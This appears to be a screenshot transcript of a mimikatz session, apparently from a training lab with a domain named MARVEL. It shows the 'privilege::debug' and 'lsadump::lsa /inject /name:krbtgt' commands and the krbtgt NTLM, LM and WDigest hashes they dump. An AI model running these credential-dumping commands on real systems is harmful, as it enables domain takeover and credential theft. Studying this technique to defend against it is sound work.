 Select mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01 7b62f73f32abe710ea0e3cf682062801
02 c6b924c0ab9096190c29b193a1bde2c9
03 9435101a2a565e5d792456070f1edbf0
04 7b62f73f32abe710ea0e3cf682062801
05 c6b924c0ab9096190c29b193a1bde2c9
06 6cca6fba1208daea81784b4df1aa27e2
07 7b62f73f32abe710ea0e3cf682062801